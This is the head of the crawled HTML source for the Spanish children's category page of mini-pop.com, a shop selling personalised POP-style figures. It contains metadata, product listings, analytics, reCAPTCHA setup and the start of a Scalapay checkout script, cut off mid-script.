

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mini-pop.com/es/28-ninos
body_size: 22353
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-F0TY8M4CGB"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0TY8M4CGB');
  
</script>
  


  
  



  <title>Figura POP personalizada para niños</title>
  
    
  
  
    
  
  <meta name="description" content="¡Dale a tu hijo el regalo más asombroso! Una figura POP personalizada de él mismo a partir de sus fotos.">
  <meta name="keywords" content="figura pop personalizada, figura funko pop personalizada, figura personalizada, figuras personalizadas, regalo personalizado, figura 3d, figuras 3d, idea de regalo, regalo original, figurilla pop, estatuilla pop">
    
      <link rel="canonical" href="https://mini-pop.com/es/28-ninos">
    

  
          <link rel="alternate" href="https://mini-pop.com/fr/28-enfants" hreflang="fr-FR">
            <link rel="alternate" href="https://mini-pop.com/fr/28-enfants" hreflang="x-default">
                <link rel="alternate" href="https://mini-pop.com/en/28-kids" hreflang="en-US">
                <link rel="alternate" href="https://mini-pop.com/es/28-ninos" hreflang="es-ES">
            

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "mini-pop",
    "url" : "https://mini-pop.com/es/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://mini-pop.com/img/mini-pop-logo-1630501453.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://mini-pop.com/es/",
      "name": "mini-pop"
    },
    "name": "Figura POP personalizada para niños",
    "url":  "https://mini-pop.com/es/28-ninos"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://mini-pop.com/es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Niños",
            "item": "https://mini-pop.com/es/28-ninos"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Portero 2",
        "url": "https://mini-pop.com/es/hombres/26-portero-2.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Futbolista",
        "url": "https://mini-pop.com/es/hombres/27-futbolista.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Portero",
        "url": "https://mini-pop.com/es/hombres/28-portero.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Equipo de fútbol",
        "url": "https://mini-pop.com/es/hombres/29-equipo-de-futbol.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Jugador de fútbol",
        "url": "https://mini-pop.com/es/hombres/30-jugador-de-futbol.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Feliz cumpleaños",
        "url": "https://mini-pop.com/es/ninos/32-feliz-cumpleanos.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Chica de escuela",
        "url": "https://mini-pop.com/es/ninos/64-chica-de-escuela.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Obi Wan",
        "url": "https://mini-pop.com/es/hombres/73-obi-wan.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Supergirl",
        "url": "https://mini-pop.com/es/mujeres/74-supergirl.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Wonder Woman",
        "url": "https://mini-pop.com/es/mujeres/75-wonder-woman.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Soy spiderman",
        "url": "https://mini-pop.com/es/hombres/80-soy-spiderman.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Futbolista",
        "url": "https://mini-pop.com/es/mujeres/94-futbolista.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Gamer",
        "url": "https://mini-pop.com/es/hombres/96-gamer.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Pequeño bebe",
        "url": "https://mini-pop.com/es/ninos/97-pequeno-bebe.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Jugador de videojuegos",
        "url": "https://mini-pop.com/es/hombres/98-jugador-de-videojuegos.html"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "Spiderman en acción",
        "url": "https://mini-pop.com/es/hombres/101-spiderman-en-accion.html"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "Bajo la lluvia",
        "url": "https://mini-pop.com/es/accueil/115-bajo-la-lluvia.html"
      },          {
        "@type": "ListItem",
        "position": 18,
        "name": "Avaro",
        "url": "https://mini-pop.com/es/accueil/128-avaro.html"
      },          {
        "@type": "ListItem",
        "position": 19,
        "name": "Harry Potter",
        "url": "https://mini-pop.com/es/hombres/183-harry-potter.html"
      },          {
        "@type": "ListItem",
        "position": 20,
        "name": "Frosties Tony el tigre",
        "url": "https://mini-pop.com/es/hombres/37-frosties-tony-el-tigre.html"
      },          {
        "@type": "ListItem",
        "position": 21,
        "name": "Bicicleta",
        "url": "https://mini-pop.com/es/ninos/240-bicicleta.html"
      },          {
        "@type": "ListItem",
        "position": 22,
        "name": "Iron-Man",
        "url": "https://mini-pop.com/es/hombres/252-iron-man.html"
      },          {
        "@type": "ListItem",
        "position": 23,
        "name": "Omniman",
        "url": "https://mini-pop.com/es/hombres/285-omniman.html"
      },          {
        "@type": "ListItem",
        "position": 24,
        "name": "Mi idolo del futbol",
        "url": "https://mini-pop.com/es/hombres/2815-mi-idolo-del-futbol.html"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="https://mini-pop.com/es/28-ninos?page=2">  



    <meta property="og:title" content="Figura POP personalizada para niños"/>
    <meta property="og:url" content="https://mini-pop.com/es/28-ninos"/>
    <meta property="og:site_name" content="mini-pop"/>
    <meta property="og:description" content="¡Dale a tu hijo el regalo más asombroso! Una figura POP personalizada de él mismo a partir de sus fotos.">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://mini-pop.com/img/mini-pop-logo-1630501453.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://mini-pop.com/img/favicon.ico?1632484909">
  <link rel="shortcut icon" type="image/x-icon" href="https://mini-pop.com/img/favicon.ico?1632484909">
    




    <link rel="stylesheet" href="https://mini-pop.com/themes/warehouse/assets/cache/theme-456bcc274.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var customizeText = "Personnaliser";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/mini-pop.com\/es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var hirEnableMailalert = false;
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"1","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "D\u00eda";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol","iso_code":"es","locale":"es-ES","language_code":"es-ES","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/mini-pop.com\/es\/28-ninos","meta":{"title":"Figura POP personalizada para ni\u00f1os","description":"\u00a1Dale a tu hijo el regalo m\u00e1s asombroso! Una figura POP personalizada de \u00e9l mismo a partir de sus fotos.","keywords":"figura pop personalizada, figura funko pop personalizada, figura personalizada, figuras personalizadas, regalo personalizado, figura 3d, figuras 3d, idea de regalo, regalo original, figurilla pop, estatuilla pop","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-28":true,"category-Ni\u00f1os":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"mini-pop","logo":"https:\/\/mini-pop.com\/img\/mini-pop-logo-1630501453.jpg","stores_icon":"https:\/\/mini-pop.com\/img\/logo_stores.png","favicon":"https:\/\/mini-pop.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/mini-pop.com\/","current_url":"https:\/\/mini-pop.com\/es\/28-ninos","shop_domain_url":"https:\/\/mini-pop.com","img_ps_url":"https:\/\/mini-pop.com\/img\/","img_cat_url":"https:\/\/mini-pop.com\/img\/c\/","img_lang_url":"https:\/\/mini-pop.com\/img\/l\/","img_prod_url":"https:\/\/mini-pop.com\/img\/p\/","img_manu_url":"https:\/\/mini-pop.com\/img\/m\/","img_sup_url":"https:\/\/mini-pop.com\/img\/su\/","img_ship_url":"https:\/\/mini-pop.com\/img\/s\/","img_store_url":"https:\/\/mini-pop.com\/img\/st\/","img_col_url":"https:\/\/mini-pop.com\/img\/co\/","img_url":"https:\/\/mini-pop.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/mini-pop.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/mini-pop.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/mini-pop.com\/upload\/","pages":{"address":"https:\/\/mini-pop.com\/es\/direccion","addresses":"https:\/\/mini-pop.com\/es\/direcciones","authentication":"https:\/\/mini-pop.com\/es\/iniciar-sesion","cart":"https:\/\/mini-pop.com\/es\/carrito","category":"https:\/\/mini-pop.com\/es\/index.php?controller=category","cms":"https:\/\/mini-pop.com\/es\/index.php?controller=cms","contact":"https:\/\/mini-pop.com\/es\/contactenos","discount":"https:\/\/mini-pop.com\/es\/descuento","guest_tracking":"https:\/\/mini-pop.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/mini-pop.com\/es\/historial-compra","identity":"https:\/\/mini-pop.com\/es\/datos-personales","index":"https:\/\/mini-pop.com\/es\/","my_account":"https:\/\/mini-pop.com\/es\/mi-cuenta","order_confirmation":"https:\/\/mini-pop.com\/es\/confirmacion-pedido","order_detail":"https:\/\/mini-pop.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/mini-pop.com\/es\/seguimiento-pedido","order":"https:\/\/mini-pop.com\/es\/pedido","order_return":"https:\/\/mini-pop.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/mini-pop.com\/es\/facturas-abono","pagenotfound":"https:\/\/mini-pop.com\/es\/pagina-no-encontrada","password":"https:\/\/mini-pop.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/mini-pop.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/mini-pop.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/mini-pop.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/mini-pop.com\/es\/productos-rebajados","product":"https:\/\/mini-pop.com\/es\/index.php?controller=product","search":"https:\/\/mini-pop.com\/es\/busqueda","sitemap":"https:\/\/mini-pop.com\/es\/mapa del sitio","stores":"https:\/\/mini-pop.com\/es\/tiendas","supplier":"https:\/\/mini-pop.com\/es\/proveedor","register":"https:\/\/mini-pop.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/mini-pop.com\/es\/pedido?login=1"},"alternative_langs":{"fr-FR":"https:\/\/mini-pop.com\/fr\/28-enfants","en-US":"https:\/\/mini-pop.com\/en\/28-kids","es-ES":"https:\/\/mini-pop.com\/es\/28-ninos"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/mini-pop.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/mini-pop.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/mini-pop.com\/es\/"},{"title":"Ni\u00f1os","url":"https:\/\/mini-pop.com\/es\/28-ninos"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768919750,"static_token":"ee1fe7a74e273afd7b79efcabd1e09ce","token":"caa10c22b31800e74496f81d2ab5e21d","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/mini-pop.com\/es\/module\/ps_facebook\/Ajax";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J3KFB2G4M2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-J3KFB2G4M2',
    {
      'debug_mode':false
                      }
  );
</script>

<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LcpvEkpAAAAAD430sIu53duoRrwV9yzqOt8Px8v';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'normal';
        var hirecaptchaTheme = 'light';
        var hirVersion = 2;
        var hi_recaptcha_Controller = 'https://mini-pop.com/es/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://mini-pop.com/es/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = '6e3e4c9e833f7f1b7634a42d8766208f';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback&render=explicit&hl=es"
            async defer>
    </script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    var regForm = document.getElementById('account-creation_form');
                    if (regForm) {
                        regForm.submit();
                    }

                    // OPC invisible reCAPTCHA
                    if ($('#new_account_form #submitAccount').length || $('#new_account_form #submitGuestAccount').length) {
                        $('.hi-g-recaptcha-response').val(grecaptcha.getResponse(authWidget));

                        // this will trigger the Ajax request from theme
                        $('#new_account_form #submitAccount, #new_account_form #submitGuestAccount').click();
                    }
                }
            } else {
                // PS 1.6 OPC checkbox mode
                if (psv <= 1.6) {
                    $('.hi-g-recaptcha-response').val(grecaptcha.getResponse(authWidget));
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>
    <script src="https://cdn.scalapay.com/in-page-checkout/popup.min.js" type="text/javascript"></script>
    <script type="text/javascript">
        // instance Scalapay Checkout Popup class
        const scalapayCheckoutPopup = new ScalapayCheckoutPopup();

        /**
         * @class ScalapayPopup
         */
        class ScalapayPopup {
            /**
             * Initialize the Scalapay Popup configuration.
             *
             * @returns void
             */
            initConfiguration() {
                // build the payload
                const getAjaxControllerPayload = () => {
                    // get and check scalapay payment selected element
                    const scalapayPaymentSelected = document.querySelector(
                        'input[type=radio][data-module-name=scalapay]:checked'
                    );

                    if (!scalapayPaymentSelected || !scalapayPaymentSelected.id) {
                        return;
                    }

                    // get and check the scalapay widget element
                    const scalapayWidget = document.querySelector(
                        '#' + scalapayPaymentSelected.id + '-additional-information scalapay-widget'
                    );

                    if (!scalapayWidget || !scalapayWidget.getAttribute('product-type')) {
                        return;
                    }

                    // build and return the payload
                    const product = scalapayWidget.getAttribute('product-type').replace(/[\[\]']+/g, '');
                    const inPage = '1';
                    return new URLSearchParams({ product, inPage }).toString();
                }

                // set configurations
                scalapayCheckoutPopup.setConfig('paymentSelectors', ['input[type=radio][data-module-name=scalapay]']);
                scalapayCheckoutPopup.setConfig('agreementSelectors', ["input[name='conditions_to_approve[terms-and-conditions]']"]);
                scalapayCheckoutPopup.setConfig('placeOrderSelector', "#payment-confirmation button[type='submit']");
                scalapayCheckoutPopup.setConfig('scalapayCdnUrl', 'https://cdn.scalapay.com/in-page-checkout/popup.html');
                scalapayCheckoutPopup.setConfig('ajaxController', 'https://mini-pop.com/es/module/scalapay/validation?token=ee1fe7a74e273afd7b79efcabd1e09ce');
                scalapayCheckoutPopup.setConfig('ajaxMode', 'post');
                scalapayCheckoutPopup.setConfig('ajaxContentTypeHeader', 'application/x-www-form-urlencoded');
